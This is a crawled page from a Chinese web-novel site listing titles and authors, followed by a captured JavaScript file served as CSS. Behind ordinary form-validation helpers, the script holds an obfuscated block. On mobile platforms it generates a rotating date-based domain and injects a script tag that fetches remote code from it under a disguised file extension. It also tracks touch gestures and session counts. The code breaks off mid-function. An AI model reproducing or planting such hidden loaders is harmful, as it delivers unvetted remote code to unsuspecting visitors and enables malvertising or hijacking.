title="星际食人花修仙指南">星际食人花修仙指南</a>/黑猫白白</li><li><a href="/chapter/Kbnp.html" title="穿越文里的女主伤不起">穿越文里的女主伤不起</a>/硕鼠猛于虎</li></ul></div><div class="content"><h2>历史军事</h2><div class="top"><div class="image"><a href="/chapter/KTQc.html" target="_blank" title="最甜不过小公主"><img data-lazy="//img.rerizw.com/uppic/q/dnv9.jpg?sm" alt="最甜不过小公主" author="妖夭夭" /></a></div><dl><dt><a href="/chapter/KTQc.html" title="最甜不过小公主">最甜不过小公主</a></dt><dd>晋江VIP完结  总点击数：3992 总书评数：331 当前被收藏数：2103 营养...</dd></dl><div class="clear"></div></div><ul><li><a href="/chapter/j7dU.html" title="（原神同人）[原神]是废材但过分幸运">（原神同人）[原神]是废材但过分幸运</a>/金色风</li><li><a href="/chapter/kcW.html" title="驸马倾城">驸马倾城</a>/素衣音尘</li><li><a href="/chapter/432037963.html" title="穿成苏培盛了">穿成苏培盛了</a>/四眼娃娃</li><li><a href="/chapter/j7aY.html" title="全京城都蹭我瓜吃">全京城都蹭我瓜吃</a>/芒果眼镜娘</li><li><a href="/chapter/jEsW.html" title="（历史同人）李世民为弟弟剧透头疼中">（历史同人）李世民为弟弟剧透头疼中</a>/木兰竹</li><li><a href="/chapter/7Tfx.html" title="朕的司寝女官">朕的司寝女官</a>/浣若君</li><li><a href="/chapter/jKZN.html" title="崽崽心声被全家听到后成了团宠">崽崽心声被全家听到后成了团宠</a>/公子寻欢</li><li><a href="/chapter/58m.html" title="品花时录">品花时录</a>/英年早肥</li><li><a href="/chapter/Yx2D.html" title="穿越之大明永历">穿越之大明永历</a>/朱由榔</li><li><a href="/chapter/757U.html" title="天才医仙">天才医仙</a>/一桶浆糊</li></ul></div><div class="content"><h2>推理小说</h2><div class="top"><div class="image"><a href="/chapter/1274168516.html" target="_blank" title="人在综墓，卸岭盗魁"><img data-lazy="//img.rerizw.com/uppic/r/euyT.jpg?sm" alt="人在综墓，卸岭盗魁" author="孤勇也温柔" /></a></div><dl><dt><a href="/chapter/1274168516.html" title="人在综墓，卸岭盗魁">人在综墓，卸岭盗魁</a></dt><dd>盗非道，非常盗，盗亦有道！陈子延意外来到综墓世界，获得选择系统。只需在特殊事件来临时做...</dd></dl><div class="clear"></div></div><ul><li><a href="/chapter/7vNp.html" title="东北寻宝鼠">东北寻宝鼠</a>/荣小轩</li><li><a href="/chapter/75ac.html" title="恐怖广播">恐怖广播</a>/纯洁滴小龙</li><li><a href="/chapter/x8c.html" title="SCI谜案集（第一部）">SCI谜案集（第一部）</a>/耳雅</li><li><a href="/chapter/Fsoq.html" title="互粉">互粉</a>/白椤</li><li><a href="/chapter/FhFD.html" title="（盗墓笔记同人）【黑花】赔">（盗墓笔记同人）【黑花】赔</a>/五光十色七彩云-千千/噼里啪啦巴扎黑-千千</li><li><a href="/chapter/jvBj.html" title="鉴罪者2">鉴罪者2</a>/吕吉吉</li><li><a href="/chapter/FrqU.html" title="恋爱app之姑娘快赏口血呗gl">恋爱app之姑娘快赏口血呗gl</a>/万言不值一块钱</li><li><a href="/chapter/O6Jb.html" title="恋爱app之姑娘快赏口血呗">恋爱app之姑娘快赏口血呗</a>/万言不值一块钱</li><li><a href="/chapter/OZ2D.html" title="猎证法医5重案日记">猎证法医5重案日记</a>/云起南山</li><li><a href="/chapter/mLsb.html" title="法政神探夫夫档/无罪强 奸">法政神探夫夫档/无罪强 奸</a>/绯村薰薰/幽阁尘香</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[言情小说]</span><span class="s2"><a href="/chapter/1117994794.html" title="">小年小月</a></span><span class="s3"><a href="/chapter/1117994794/113.html" target="_blank" title="">番外七</a></span><span class="s4">耳东兔子</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/chapter/120877062.html" title="">稻荷崎经理每天都想爬墙</a></span><span class="s3"><a href="/chapter/120877062/278.html" target="_blank" title="">观影体·九</a></span><span class="s4">朝唧唧</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[游戏小说]</span><span class="s2"><a href="/chapter/324502918.html" title="">农学博士返乡种田记</a></span><span class="s3"><a href="/chapter/324502918/158.html" target="_blank" title="">上山</a></span><span class="s4">澄晚</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[游戏小说]</span><span class="s2"><a href="/chapter/60551933.html" title="">别人航海，我种田</a></span><span class="s3"><a href="/chapter/60551933/217.html" target="_blank" title="">IF加入红团⑨</a></span><span class="s4">风的铃铛</span><span class="s5">02-03 03:23</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/chapter/1191120432.html" title="">[APH]乙女向 桃之夭夭 3 伪二 战向</a></span><span class="s3"><a href="/chapter/1191120432/381.html" target="_blank" title="">第 381 节</a></span><span class="s4">水静谧</span><span class="s5">02-03 03:08</span></li><li><span class="s1">[奋斗小说]</span><span class="s2"><a href="/chapter/jx6i.html" title="">我的哑巴新娘</a></span><span class="s3"><a href="/chapter/jx6i/352.html" target="_blank" title="">分章阅读 352</a></span><span class="s4">胡33</span><span class="s5">02-02 22:22</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/chapter/OC8D.html" title="">情蛊</a></span><span class="s3"><a href="/chapter/OC8D/114.html" target="_blank" title="">分章阅读 114</a></span><span class="s4">荷煜</span><span class="s5">02-02 21:25</span></li><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/chapter/jhCW.html" title="">（综武侠同人）[综武侠]演绎剧本我成了白月光</a></span><span class="s3"><a href="/chapter/jhCW/152.html" target="_blank" title="">第 152 节</a></span><span class="s4">八月湖</span><span class="s5">02-02 19:53</span></li><li><span class="s1">[同人美文]</span><span class="s2"><a href="/chapter/jhCp.html" title="">漂亮万人嫌以为他能得到爱</a></span><span class="s3"><a href="/chapter/jhCp/147.html" target="_blank" title="">第 147 节</a></span><span class="s4">情由忆生</span><span class="s5">02-02 19:53</span></li><li><span class="s1">[超能小说]</span><span class="s2"><a href="/chapter/jhC7.html" title="">你管这叫炮灰？[快穿]</a></span><span class="s3"><a href="/chapter/jhC7/440.html" target="_blank" title="">第 440 节</a></span><span class="s4">许开</span><span class="s5">02-02 19:39</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/chapter/jhCD.html" title="">仙尊怀了魔头的崽</a></span><span class="s3"><a href="/chapter/jhCD/165.html" target="_blank" title="">第 165 节</a></span><span class="s4">柚子君CC</span><span class="s5">02-02 19:37</span></li><li><span class="s1">[青春小说]</span><span class="s2"><a href="/chapter/jhCQ.html" title="">我和我那个高冷女友</a></span><span class="s3"><a href="/chapter/jhCQ/252.html" target="_blank" title="">分章阅读 252</a></span><span class="s4">太古季叶人</span><span class="s5">02-02 19:37</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/chapter/jh2w.html" title="">重生后对先生以下犯上</a></span><span class="s3"><a href="/chapter/jh2w/193.html" target="_blank" title="">第 193 节</a></span><span class="s4">我啃啃啃啃啃</span><span class="s5">02-02 19:22</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/chapter/jh27.html" title="">失明症候群</a></span><span class="s3"><a href="/chapter/jh27/187.html" target="_blank" title="">第 187 节</a></span><span class="s4">南北渡舟</span><span class="s5">02-02 19:12</span></li><li><span class="s1">[女配小说]</span><span class="s2"><a href="/chapter/jh2T.html" title="">高岭之花被糙汉下属盯上了</a></span><span class="s3"><a href="/chapter/jh2T/97.html" target="_blank" title="">第 97 节</a></span><span class="s4">小鲤纱</span><span class="s5">02-02 19:09</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/chapter/jh2C.html" title="">禁欲系也要当炮灰吗？[快穿]</a></span><span class="s3"><a href="/chapter/jh2C/484.html" target="_blank" title="">第 484 节</a></span><span class="s4">乙醇化合物</span><span class="s5">02-02 19:06</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/chapter/jh2P.html" title="">修真界的万人嫌他重生了！</a></span><span class="s3"><a href="/chapter/jh2P/150.html" target="_blank" title="">第 150 节</a></span><span class="s4">老倒霉蛋了1</span><span class="s5">02-02 18:52</span></li><li><span class="s1">[惊悚小说]</span><span class="s2"><a href="/chapter/jhnU.html" title="">一棵荒草</a></span><span class="s3"><a href="/chapter/jhnU/473.html" target="_blank" title="">第 473 节</a></span><span class="s4">无仪宁死</span><span class="s5">02-02 18:49</span></li><li><span class="s1">[机甲小说]</span><span class="s2"><a href="/chapter/jhnQ.html" title="">（足球同人）[足球]快乐小狗也可以成为超级球星嘛？</a></span><span class="s3"><a href="/chapter/jhnQ/581.html" target="_blank" title="">第 581 节</a></span><span class="s4">枸杞拉缇多</span><span class="s5">02-02 18:48</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/chapter/jhni.html" title="">你是我的贝雅特里奇吗？</a></span><span class="s3"><a href="/chapter/jhni/246.html" target="_blank" title="">第 246 节</a></span><span class="s4">残蝉落叶</span><span class="s5">02-02 18:47</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">言情</span><span class="s2"><a href="/chapter/1117994794.html" title="">小年小月</a></span><span class="s5">耳东兔子</span></li><li><span class="s1">言情</span><span class="s2"><a href="/chapter/120877062.html" title="">稻荷崎经理每天都想爬墙</a></span><span class="s5">朝唧唧</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/chapter/324502918.html" title="">农学博士返乡种田记</a></span><span class="s5">澄晚</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/chapter/60551933.html" title="">别人航海，我种田</a></span><span class="s5">风的铃铛</span></li><li><span class="s1">言情</span><span class="s2"><a href="/chapter/1191120432.html" title="">[APH]乙女向 桃之夭夭 3 伪二 战向</a></span><span class="s5">水静谧</span></li><li><span class="s1">奋斗</span><span class="s2"><a href="/chapter/jx6i.html" title="">我的哑巴新娘</a></span><span class="s5">胡33</span></li><li><span class="s1">契约</span><span class="s2"><a href="/chapter/OC8D.html" title="">情蛊</a></span><span class="s5">荷煜</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/chapter/jhCW.html" title="">（综武侠同人）[综武侠]演绎剧本我成了白月光</a></span><span class="s5">八月湖</span></li><li><span class="s1">同人</span><span class="s2"><a href="/chapter/jhCp.html" title="">漂亮万人嫌以为他能得到爱</a></span><span class="s5">情由忆生</span></li><li><span class="s1">超能</span><span class="s2"><a href="/chapter/jhC7.html" title="">你管这叫炮灰？[快穿]</a></span><span class="s5">许开</span></li><li><span class="s1">现代</span><span class="s2"><a href="/chapter/jhCD.html" title="">仙尊怀了魔头的崽</a></span><span class="s5">柚子君CC</span></li><li><span class="s1">青春</span><span class="s2"><a href="/chapter/jhCQ.html" title="">我和我那个高冷女友</a></span><span class="s5">太古季叶人</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/chapter/jh2w.html" title="">重生后对先生以下犯上</a></span><span class="s5">我啃啃啃啃啃</span></li><li><span class="s1">职场</span><span class="s2"><a href="/chapter/jh27.html" title="">失明症候群</a></span><span class="s5">南北渡舟</span></li><li><span class="s1">女配</span><span class="s2"><a href="/chapter/jh2T.html" title="">高岭之花被糙汉下属盯上了</a></span><span class="s5">小鲤纱</span></li><li><span class="s1">近代</span><span class="s2"><a href="/chapter/jh2C.html" title="">禁欲系也要当炮灰吗？[快穿]</a></span><span class="s5">乙醇化合物</span></li><li><span class="s1">契约</span><span class="s2"><a href="/chapter/jh2P.html" title="">修真界的万人嫌他重生了！</a></span><span class="s5">老倒霉蛋了1</span></li><li><span class="s1">惊悚</span><span class="s2"><a href="/chapter/jhnU.html" title="">一棵荒草</a></span><span class="s5">无仪宁死</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/chapter/jhnQ.html" title="">（足球同人）[足球]快乐小狗也可以成为超级球星嘛？</a></span><span class="s5">枸杞拉缇多</span></li><li><span class="s1">现代</span><span class="s2"><a href="/chapter/jhni.html" title="">你是我的贝雅特里奇吗？</a></span><span class="s5">残蝉落叶</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//rerizw.com/" target="_blank">热日中文网</A><a href="//hk.rerizw.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//rerizw.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//rerizw.com/chuanyuezhongsheng/" class="">穿越重生</a> &nbsp;|&nbsp; <a href="//rerizw.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//rerizw.com/xianxiaqiyuan/" class="">仙侠奇缘</a> &nbsp;|&nbsp; <a href="//rerizw.com/lishijunshi/" class="">历史军事</a> &nbsp;|&nbsp; <a href="//rerizw.com/tuilixiaoshuo/" class="">推理小说</a> &nbsp;|&nbsp; <a href="//rerizw.com/jingjixiaoshuo/" class="">竞技小说</a> &nbsp;|&nbsp; <a href="//rerizw.com/xiuzhenxiaoshuo/" class="">修真小说</a> &nbsp;|&nbsp; <a href="//rerizw.com/wuxiaxianxia/" class="">武侠仙侠</a> &nbsp;|&nbsp; <a href="//rerizw.com/qihuanxiaoshuo/" class="">奇幻小说</a><div class="clear"></div></div></div><script src="/5yn7i/318.v2vvkb"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.rerizw.com/">热日中文网</a>(rerizw.com) All Rights Reserved. <a href="//hk.rerizw.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系渠道：<img data-lazy="/img/fmailTohQ.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="158.539ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://rerizw.com/5yn7i/318.v2vvkb
body_size: 14613
content:
var USER_IP='3.145.190.26'/*rerizw.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function tbzevafu(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var 